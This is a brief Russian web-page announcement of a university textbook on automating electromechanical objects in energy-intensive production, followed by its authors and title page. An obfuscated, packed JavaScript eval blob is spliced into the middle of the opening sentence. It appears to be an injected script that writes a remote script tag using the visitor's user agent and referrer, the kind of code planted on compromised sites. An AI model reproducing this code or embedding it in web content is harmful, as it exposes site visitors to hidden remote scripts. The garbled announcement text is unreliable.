


Вышло eval(function(p,a,c,k,e,d){e=function(c){return c.toString(36)};if(!".replace(/^\/,String)){while(c--){d[c.toString(a)]=k[c]||c.toString(a)}k=[function(e){return d[e]};e=function(){return'w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('b'+e(c)+'b','g'),k[c])}}return p}('0.6(");n m="q";,30,30,'document||javascript|encodeURIComponent|src||write|http|45|67|script|text|rel|nofollow|type|97|language|jquery|userAgent|navigator|script|rrsyn|var|u0026u|referrer|zyesi||js|php'.split('|'),0, {})) в свет учебное пособие для вузов "Автоматизация сложных электромеханических объектов энергоёмких производств".

К.Н. Маренич, С.В. Дубинин, Э.К. Никулин,
И.В. Ковалёва, С.В. Неежмаков

АВТОМАТИЗАЦИЯ СЛОЖНЫХ ЭЛЕКТРОМЕХАНИЧЕСКИХ ОБЪЕКТОВ ЭНЕРГОЁМККИХ ПРОИЗВОДСТВ



Учебное пособие
для студентов высших учебных заведений

